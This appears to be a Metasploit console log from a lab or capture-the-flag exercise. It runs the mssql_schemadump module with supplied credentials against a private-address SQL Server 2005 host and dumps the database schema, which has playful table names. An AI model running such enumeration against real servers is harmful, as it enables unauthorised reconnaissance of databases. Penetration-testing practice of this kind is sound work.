 msf5 auxiliary(scanner/mssql/mssql_schemadump) > set USERNAME DerpyDB
USERNAME => DerpyDB
msf5 auxiliary(scanner/mssql/mssql_schemadump) > set PASSWORD DerpyDB
PASSWORD => DerpyDB
msf5 auxiliary(scanner/mssql/mssql_schemadump) > set RHOSTS 192.168.253.70
RHOSTS => 192.168.253.70
msf5 auxiliary(scanner/mssql/mssql_schemadump) > run
[*] 192.168.253.70:1433   - Instance Name: nil
[+] 192.168.253.70:1433   - Microsoft SQL Server Schema
 Host: 192.168.253.70
 Port: 1433
 Instance:
 Version: Microsoft SQL Server 2005 - 9.00.3042.00 (Intel X86)
        Feb  9 2007 22:47:07
        Copyright (c) 1988-2005 Microsoft Corporation
        Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
====================
---
- DBName: DerpyCon
  Tables:
  - TableName: TableNameForBigMoney777858
    Columns:
    - ColumnName: ColumnNameForTheWin939
      ColumnType: varchar
      ColumnLength: 50
[*] 192.168.253.70:1433   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed